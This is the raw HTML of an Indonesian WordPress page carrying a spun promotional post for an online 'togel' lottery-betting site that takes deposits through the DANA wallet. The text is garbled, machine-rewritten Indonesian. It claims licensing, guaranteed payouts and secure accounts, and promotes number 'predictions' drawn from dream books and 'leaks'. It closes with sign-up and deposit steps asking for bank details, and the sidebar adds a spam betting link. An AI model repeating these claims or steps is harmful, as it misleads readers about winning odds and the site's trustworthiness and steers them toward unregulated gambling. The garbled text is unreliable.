var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://saleema.net/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://saleema.net/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://saleema.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-fonts-css' href='https://saleema.net/wp-content/themes/twentytwelve/fonts/font-open-sans.css?ver=20230328' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='https://saleema.net/wp-content/themes/twentytwelve/style.css?ver=20240402' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='https://saleema.net/wp-content/themes/twentytwelve/css/blocks.css?ver=20230213' type='text/css' media='all' />
<script type="text/javascript" src="https://saleema.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-content/themes/twentytwelve/js/navigation.js?ver=20141205" id="twentytwelve-navigation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://saleema.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://saleema.net/wp-json/wp/v2/posts/516" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://saleema.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://saleema.net/?p=516' />
<link rel="icon" href="https://saleema.net/wp-content/uploads/2023/04/cropped-39-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://saleema.net/wp-content/uploads/2023/04/cropped-39-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://saleema.net/wp-content/uploads/2023/04/cropped-39-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://saleema.net/wp-content/uploads/2023/04/cropped-39-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-516 single-format-standard wp-embed-responsive wp-theme-twentytwelve custom-font-enabled single-author">

<div id="page" class="hfeed site">
	<header id="masthead" class="site-header">
		<hgroup>
			<h1 class="site-title"><a href="https://saleema.net/" rel="home">Saleema</a></h1>
			<h2 class="site-description">Langkah-langkah Menang di Slot Gacor</h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle">Menu</button>
			<a class="assistive-text" href="#content">Skip to content</a>
			<div class="menu-home-container"><ul id="menu-home" class="nav-menu"><li id="menu-item-2999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2999"><a href="https://saleema.net/category/baccarat/">Baccarat</a></li>
<li id="menu-item-3000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3000"><a href="https://saleema.net/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li id="menu-item-3001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3001"><a href="https://saleema.net/category/poker-online/">Poker Online</a></li>
<li id="menu-item-3002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3002"><a href="https://saleema.net/category/sabung-ayam/">Sabung Ayam</a></li>
<li id="menu-item-3003" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3003"><a href="https://saleema.net/category/slot-online/">Slot Online</a></li>
<li id="menu-item-3004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3004"><a href="https://saleema.net/category/taruhan-nhl/">Taruhan NHL</a></li>
<li id="menu-item-3005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3005"><a href="https://saleema.net/category/togel-online/">Togel Online</a></li>
</ul></div>		</nav><!-- #site-navigation -->

			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-516" class="post-516 post type-post status-publish format-standard hentry category-slot-online">
				<header class="entry-header">
			
						<h1 class="entry-title">Berikut ini 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Eksper 
Barito Selatan</h1>
										<div class="comments-link">
					<a href="https://saleema.net/berikut-ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-eksper-barito-selatan/#respond"><span class="leave-reply">Leave a reply</span></a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Siapa saja beberapa betaruh waktu ini tentunya dapat temukan service bermain judi paling gampang dan begitu dapat dihandalkan  baik. Banyak pengagum judi tentu saja dapat merasai keamanan serta serunya taruhan tiap-tiap hari melalui cara paling simpel dan sangat atraktif. Siapa saja tentu dapat temukan semua layanan games apa saja terhitung satu diantaranya yakni judi togel online.</p>
<p>Teknik bermain ringan dan membahagiakan dapat pemain peroleh lewat lajur online. karena itu, pemain butuh masuk di satu diantaranya web-site judi sah dapat dipercaya maka dapat peroleh layanan maksimum yang semakin efisien serta pastilah dapat dipercaya  begitu unggul. Tiap pemain bakal merasakan pelbagai kehebohan serta kenyamanan tidak sama dengan mengerjakan taruhan togel terpercaya dan terbaik. Lewat opsi website judi online terpercaya serta terbaik ini jadi sudah pasti bakal sanngat dapat dipercaya dalam permainkan taruhan togel dimanapun dan sewaktu-waktu.</p>
<p>Dengan dapat memutuskan sebuah website judi unggulan terpercaya serta terbaik pastinya banyak betaruh dapat merasai kehebohan tidak sama dengan lebih nyaman dan aman. Siapa saja pasti dapat menjalankan semua jenis perjudian bagus yang jauh makin terkesan sehari-harinya. Hanya cukup masuk di salah satunya situs togel BO deposit dana terbbaik dan dapat dipercaya 2023 karena itu pemain bakal temukan service terpilih bermain judi togel dengan sangatlah optimal.</p>
<h2>Mengapa Memutuskan Situs Togel Sah BO Deposit Dana Bisa dipercaya 2023?</h2>
<p>Memastikan satu opsi blog judi terunggul serta dapat diyakini yaitu satu kewajiban yang perlu diusahakan tiap bettor terutamanya yakni pemain pemula. Tentu betaruh dapat peroleh semua servis terbaik sebagai keperluannya karenanya masalah ini begitu menggembirakan buat beberapa betaruh dalam melakukan bermacam kehebohan serta keluasaan taruhan buat siapa saja. Secara lebih simpel serta atraktif sekali karena itu pemain pastinya dapat temukan ketenteraman serta kehebohan taruhan dengan cara tambah aman serta ringkas.</p>
<p>Untuk dapat peroleh opsi terpilih web judi togel, pastilah penting buat anda sekaligus bisa menunjuk situs bisa dipercaya, umpamanya situs BO deposit dana yang memang telah berpredikat sah karena itu bisa dipercayai  baik. Tentang hal web resmi ini yakni telah mempunyai lisensi yang diberi suatu Instansi judi jadi dapat dihandalkan  baik. Pilih situs paling dipercaya ini ialah satu poin utama karena beberapa argumen adalah:</p>
<h2>Blog resmi udah bersertifikasi</h2>
<p>Web-site judi bisa dipercaya ini yakni sesuatu broker judi mempunyai lisensi adalah udah sah serta mendapati lisensi atau sertifikasi dari suatu Instansi pemantauan judi internasional. Karenanya web ini sudah dipercayai buka server permainan togel online serta memperoleh pelindungan secara langsung dari Instansi judi.</p>
<h2>Profesional lama kian profesional</h2>
<p>Situs pasti punya pengalaman cukuplah lama beberapa tahun selalu bekerja memberinya service judi togel jadi makin profesional pastilah lebih profesional dalam memberi service judi togel terpenting selalu kasih up-date serta up-grade untuk seluruhnya layanan yang dikasihkan.</p>
<h2>Sanggup menanggung kemenangan peserta</h2>
<p>Situs pastilah dapat menanggung kemenangan semuanya anggota judi lantaran bisa beri pelayanan togel yang komplet dengan semua data yang tepat bisa dipercaya. Jadi dengan tak ada penipuan atau penyelewengan betul-betul sudah pasti dapat beri agunan kemenangan buat siapa saja.</p>
<h2>Menang berapa saja tentu berbayar</h2>
<p>Tiap pemain pastilah terus-menerus mendapati pembayaran yang maksimum serta dapat dipercaya terpenting buat kemenangan dapat digapai pemain. Menang berapa saja dalam permainan togel sampai sampai juta-an jadi pastilah berbayar dengan riil serta dilunasi lunas tiada potongan.</p>
<h2>Berikut Ini Kelebihan Penting Situs Sah BO Deposit Dana Bisa dipercaya 2023</h2>
<p>Menunjuk serta masuk Bersama sebuah website judi terpercaya dan terbaik yakni satu hal luar biasa yang benar-benar membahagiakan hingga membuat pemain dapat peroleh servis yang terpilih maka dari itu perihal ini bisa beri service optimal yang bisa dipercaya dalam taruhan. Waktu anda dapat peroleh opsi web resmi BO deposit dana terpercaya dan terbaik, karenanya tentunya bikin anda kian bahagia sehari-harinya. Pastinya ada beberapa keunggulan atau kelebihannya yang khusus menunjuk dan masuk Bersama situs dapat dipercaya ini, antara lain yakni:</p>
<h2>Keringanan akses 24 jam servis terhebat</h2>
<p>Pemain pasti dapat temukan keringanan akses sehari-harinya dengan pelayanan 24 jam dari pagi sampai malam hari. Tentunya, lewat pelayanan full-time ini jadi tak ada Batas waktu apa pun hingga membikin pemain simpel kontak situs serta login situs. Dengan pelayanan optimal 24 jam karenanya juga ditunjang  terdapatnya CS terunggul dan dapat dihandalkan dalam memberi tanggapan yang ramah, lantas memberikan petunjuk atua pedoman main dan pemecahan buat persoalan apa pun.</p>
<h2>Permainan togel pasaran dan taruhan terkomplet</h2>
<p>Begitu unggul dan pasti mengesankan karenanya perjudian togel pastinya bisa dimainkan  teknik simpel serta begitu dapat dihandalkan  baik. Bermain judi togel bakal terasa mengesankan Bersama situs dapat dipercaya ini karena selalu kasih pelayanan yang lenggkap terlebih untuk opsi pasaran togel komplet salah satunya yakni Hongkong, Cambodia, Sydney, Singapore, China, Japan, Taiwan, Toto Macau, Oregon 3, Missouri, Florida, Thailand, Bogota, Tennesse serta yang lain.</p>
<p>Disamping mendapatkan pasaran togel terkomplet pasti pemain gampang peroleh kemenangan karena ada sejumlah model taruhan terkomplet yang disiapkan jadi bisa membantu pemain buat menang, antara lain merupakan:</p>
<p>Togel 2D 3D 4D<br />
Tusuk Tepat<br />
Togel Shio<br />
Togel Gabungan<br />
tengah Pinggir<br />
Silang Homo<br />
Kembanhg kempis.</p>
<h2>Sediakan data serta data togel tepat</h2>
<p>Kelebihan seterusnya yang benar-benar dipunyai situs BO deposit dana terpercaya serta terbaik ini yaitu beri kenyamanan bermain judi togel dengan siapkan bermacam data dan info togel. Karena itu lewat akses ringan dan pelayanan yang komplet ini tentu pemain dapat temukan info serta data presisi umpamanya merupakan:</p>
<p>Paito togel<br />
Paito warna<br />
Code alam<br />
Syair angka togel<br />
Prakiraan angka tepat<br />
Perkiraan togel dewa bumi<br />
Bocoran serta mistis togel<br />
Erek erek tafsiran mimpi 00-99<br />
Buku tafsiran mimpi online<br />
Data angka shio dan buku shio.</p>
<h2>Modal kurang untung amat berlimpah</h2>
<p>Kelebihan seterusnya yang bikin pemain sering merasakan bahagia tentu yakni dengan memberinya nilai sedikitnya deposit yang semakin lebih rendah dan kurang ialah dengan sekurang-kurangnya deposit cuma IDR 10.000 saja namun juga sedikitnya bet yang tambah lebih murah 100 perak maka sangatlah irit untuk pemain serta memberi keuntungan khususnya Di saat pemain dapat temukan keuntungan berlimpah sampai juta-an.</p>
<p>Dengan permainkan taurhan togel pasti bisa temukan kemenangan dengan perkalian kemenangan yang tinggi. Seperti taruhan togel 4D yang dapat menghadiahkan kemenangan yang tinggi yaitu dengan keuntungan capai 10 juta serta 100 juta rupiah. Jadi pemain begitu untung lantaran dapat juga peroleh bonus menarik yang lain tentu dapat meningkatkan pendapatan pemain. Di antara bonus itu contohnya yang bisa dikasihkan merupakan:</p>
<p>Bonus new peserta<br />
Bonus deposit harian peserta<br />
Bonus rollingan<br />
Bonus rebate<br />
Cashback mingguan<br />
Disc. permainan togel online<br />
Beberapa momen menarik dan hadiah lainnnya.</p>
<h2>Jamin keamanan semuanya peserta</h2>
<p>Tiap pemain pastinya dapat berasa lebih nyaman dan aman karena situs sanggup jaga keamanan seluruh pesertanya. Adanya sistim atau engine yang oke pastinya situs bisa beri agunan keamanan seluruhnya anggota terpenting untuk semuanya privacy pemain maka terbangun sanga aman awalnya tidak pernah dibongkar di siapa-siapa saja. Tentang hal trik login sangatlah aman dikarenakan ada account peserta yang dibarengi sandi karena itu pemain tidak harus resah karena account peserta lolos dari hacker dan penyegelan.</p>
<p>Tidak hanya itu, situs sendiri sediakan sejumlah link preferensi dan perihal ini berperan buat jaga keamanan web-site ini sendiri supaya lolos dari Nawala dan bbentuk penyegelan yang lain. Pemain  tentu saja dapat membuka situs setiap waktu dan sampai kapan saja dengan server terus lancar tiap hari setiap waktu.</p>
<h2>Kenali Teknik Bermain Dan Pasang Taruhan Angka Tepat Togel Situs BO Deposit Dana 2023</h2>
<p>Kerjakan perjudian togel menarik waktu ini tentu sangatlah memberikan keuntungan untuk siapa saja. Beberapa pemain pasti dapat temukan servis terpilih Saat dapat memutuskan sebuah web-site judi yang bisa diyakini  baik. Untuk dapat mainkan taruhan togel terpercaya serta terbaik tent pemain bisa melaksanakan taruhan Bersama web resmi togel BO deposit dana yang bisa diakui  baik.</p>
<p>Dengan pilih serta masuk Bersama blog resmi paling dipercaya 2023 ini jadi sudah pasti pemain dapat peroleh kesempatan menang terlebih keluasaan dalam mendapati ramalan angka tepat tepat yang bisa menembus bandar secara ringan. Buat bisa permainkan taruhan togel sudah pasti pemain perlu menyadari pedoman teknik bermainnya. Dalam permainkan perjudian togel online ini pastilah pemain bisa mengira angka dengan tepat yakni sama ataukah sama dengan hasilnya keluaran angka togel secara presisi ialah pada pasaran yang di ikuti.</p>
<p>Bila pemain taruhan untuk pasaran togel Singapore jadi perlu menerka angka keluaran togel Singapore secara pas. Akan halnya apabila contohnya angka yang pemain pasang ialah ada di keluaran togel Hongkong pasti pemain tidak dapat menang karena taruhan pada pasaran togel Singapore. Akan halnya keluaran angka togel ini merupakan terdiri dalam 4 angka ialah angka yang berturutan merupakan dimulai dengan angka AS, KOP, KEPALA serta paling akhir yakni angka EKOR.</p>
<p>Dalam mendapatkan keringanan untuk memasangkan taruhan angka togel ini pastinya pemain butuh tentukan ramalan angka sangat tepat dan pemain bebas menunjuk jenis taruhan yang hendak dimainkanya, Mengenai contohnya yakni:</p>
<h2>TOGEL 4D</h2>
<p>Langkah bermainnya dengan menerka angka dengan betul untuk semuanya keluaran angka togel adalah terbagi dalam 4 angka yang betul serta sama posisinya. Akan halnya apabila semisalnya keluaran togel merupakan 6778 tentu pemain butuh menduga 6778 agar dapat dipastikan menang.</p>
<h2>TOGEL 3D</h2>
<p>Langkahnya dengan mengira tiga angka yang tertera pada hasil keluaran togel dan ke-3  anngka mesti benar dan sama posisinya. Jikalau contohnya keluaran togel yakni 9821 sekiranya pemain memasangkan taruhannya untuk angka 812 karenanya pemain tidak dapat ditetapkan menang lantaran tak berturutan, Akan halnya bila menduga 821 jadi bisa ditetapkan menang dikarenakan berturutan secara betul.</p>
<h2>TOGEL 2D</h2>
<p>Metodenya yaitu dengan menduga dua angka saja karenanya kemungkinan menang makin tinggi. Kalau pemain penting menerka 2 angka dengan betul serta sama barisannya sesuai sama keluaran hasil togel. Apabila semisalnya keluaran togel merupakan 3298 pastinya pemain ditetapkan menang bila dapat menduga di antara angka 32, 29 serta 98 adalah menjadi dua angka depan, tengah dan belakang.</p>
<h2>TOGEL DASAR</h2>
<p>Langkah bermainnya yakni dengan menduga 2D lebih dulu di antara depan, tengah atau belakang maka pemain dapat memastikannya jadi BESAR (50-99) atau jadi KECIL (00-49). Adapun perumpamaannya apabila pemian memasangkan taruhannya untuk 2D depan jadi BESAR serta keluaran togel yang tampil merupakan 6711 pasti pemain bisa dikatakan menang karena angka depan yakni 67 yang mana termaksud antara 50-99.</p>
<h2>COLOK JITU</h2>
<p>Trik bermain taruhan ini yaitu dengan hanya butuh menerka satu angka togel dan macam angka itu dengan tepat dan benar. Apabila umpamanya pemain menempatkan taruhan untuk angka 8 selaku EKOR pada keluaran 4578 pastilah pemain bisa dipastikan menang.</p>
<h2>COLOK BEBAS</h2>
<p>Tekniknya ialah dengan hanya butuh menduga satu angka saja dengan tepat serta benar ada pada dalam keluaran hasil angka togel, contohnya ialah menerka angka 4 untuk keluaran hasil togel 8764.</p>
<h2>Berikut Ini Pedoman Metode Bermain Judi Togel BO Deposit Dana 2023 Untuk Pemula</h2>
<p>Gampang main buat siapa-siapa saja pastinya ditujukan untuk anda beberapa fans judi togel dapat memainkan dengan online. melalui cara gampang lewat sambungan internet jadi sangatlah unggul serta gampang untuk dimainkan kapan saja dan dimana saja. Langkah heboh dan mengenakkan permainkan taruhan togel pastinya bisa pemain merasai dengan dapat masuk di website judi sah bisa dipercaya. Siapa-siapa saja pastilah dapat taruhan dengan lebih intensif serta amat optimal dalam memperoleh semua kehebohan taruhan dengan cara aman terpercay.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-8 aligncenter" src="https://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg" alt="" width="300" height="171" srcset="https://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg 300w, https://saleema.net/wp-content/uploads/2023/04/39-1024x585.jpg 1024w, https://saleema.net/wp-content/uploads/2023/04/39-768x439.jpg 768w, https://saleema.net/wp-content/uploads/2023/04/39-1536x878.jpg 1536w, https://saleema.net/wp-content/uploads/2023/04/39-624x357.jpg 624w, https://saleema.net/wp-content/uploads/2023/04/39.jpg 1680w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Banyak penggila judi dapat memainkan taruhan togel yang makin lebih dahsyat dan pastinya dapat dihandalkan sehari-harinya. Trik ringan dalam menjalankan spekulasi togel ini pastilah dapat dimainkan siapa saja dan pemain dapat temukan keuntungan serta keamanan melakukan taruhan togel di website BO deposit dana sah paling dipercaya cukup hanya beberapa Cara ialah:</p>
<p>Nyatakan jaringan internet Telah lancar dan konstan karena itu selekasnya membuka link sah web judi serta masuk website Home. anda dapat selekasnya peroleh atau click menu DAFTAR untuk mendapat sebuah formulir.<br />
Isikan dulu form yang diberi antara lain yaitu nama pemain, nama Username dan sandi, alamat e mail, nomor contact, nomor rekening dan tipe bank.<br />
Kirimkan semuanya data serta nanti prosesnya cuman dua menit saja anda bakal lekas peroleh account peserta sah ialah Pemakai ID dibarengi sandi.<br />
Selekasnya kerjakan login situs cukup click menu LOGIN lalu tambahkan account anda.<br />
Selekasnya bayarkan deposit dengan pilih menu DEPOSIT di web Home dan anda dapat temukan suatu slip pembayaran.<br />
Tetapkan berapakah nilai uang untuk diantar serta putuskan model bayar yakni dengan guanakan deposit DANA.<br />
Selekasnya membuka account DANA anda serta transfer uang sama sesuai dnegan nilai yang anda iktikad ke nomor arah yang dikasihkan bandar, pasti sehabis transfer uang jadi saldo account anda akan lekas berisi secara automatis.</p>
<p>Dengan Cara barusan tentulah anda dapat memainkan taruhan togel online beri keuntungan.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://saleema.net/category/slot-online/" rel="category tag">Slot Online</a> on <a href="https://saleema.net/berikut-ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-eksper-barito-selatan/" title="18:18" rel="bookmark"><time class="entry-date" datetime="2023-05-04T18:18:54+07:00">04/05/2023</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://saleema.net/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

				<nav class="nav-single">
					<h3 class="assistive-text">Post navigation</h3>
					<span class="nav-previous"><a href="https://saleema.net/berikut-5-kelebihan-khusus-masuk-bersama-situs-togel-bo-deposit-dana-2023-eksper-marabahan/" rel="prev"><span class="meta-nav">&larr;</span> Berikut 5 Kelebihan Khusus Masuk Bersama Situs Togel BO Deposit Dana 2023 Eksper 
Marabahan</a></span>
					<span class="nav-next"><a href="https://saleema.net/berikut-5-kelebihan-penting-masuk-bersama-situs-togel-bo-deposit-dana-2023-profesional-tamiang-layang/" rel="next">Berikut 5 Kelebihan Penting Masuk Bersama Situs Togel BO Deposit Dana 2023 Profesional 
Tamiang Layang <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/berikut-ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-eksper-barito-selatan/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://saleema.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='516' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="63"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->

			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://saleema.net/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://saleema.net/panduan-lengkap-casino-online-gacor-2026-tips-trik-dan-daftar-situs-terpercaya/">Panduan Lengkap Casino Online Gacor 2026: Tips, Trik, dan Rekomendasi Situs Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://saleema.net/casino-online-gacor-2026-dengan-rtp-tinggi-dan-fitur-game-terbaik/">Casino Online Gacor 2026 dengan RTP Tinggi dan Fitur Game Terbaik untuk Pengalaman Maksimal</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://saleema.net/rahasia-jackpot-di-casino-online-gacor-2026-panduan-lengkap-untuk-pemain/">Rahasia Jackpot di Casino Online Gacor 2026: Strategi dan Tips Menang Besar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://saleema.net/rekomendasi-situs-casino-online-gacor-2026-paling-populer-di-indonesia/">Rekomendasi Situs Casino Online Gacor 2026 Paling Populer di Indonesia</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://saleema.net/cara-mendaftar-dan-mulai-bermain-di-casino-online-gacor-2026/">Cara Mendaftar dan Mulai Bermain di Casino Online Gacor 2026 dengan Mudah dan Aman</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
			<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
